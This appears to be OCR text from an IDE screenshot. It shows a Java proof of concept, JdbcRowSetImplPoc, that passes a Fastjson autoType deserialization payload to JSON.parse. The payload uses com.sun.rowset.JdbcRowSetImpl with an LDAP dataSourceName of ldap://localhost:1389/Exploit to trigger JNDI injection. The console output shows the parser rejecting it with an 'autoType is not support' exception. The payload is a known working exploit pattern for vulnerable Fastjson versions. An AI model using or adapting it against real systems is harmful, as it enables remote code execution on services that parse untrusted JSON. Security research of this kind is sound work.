 public class JdbcRowSetImplPoc {
public static void main(String[] argv){
String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}";
JSON.parse(payload);
}
}
LdapServer × JdbcRowSetImplPoc ×
\Java\jdk1.7.0_80\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException: autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:907)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:308)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at JdbcRowSetImplPoc.main(JdbcRowSetImplPoc.java:6)
Process finished with exit code 1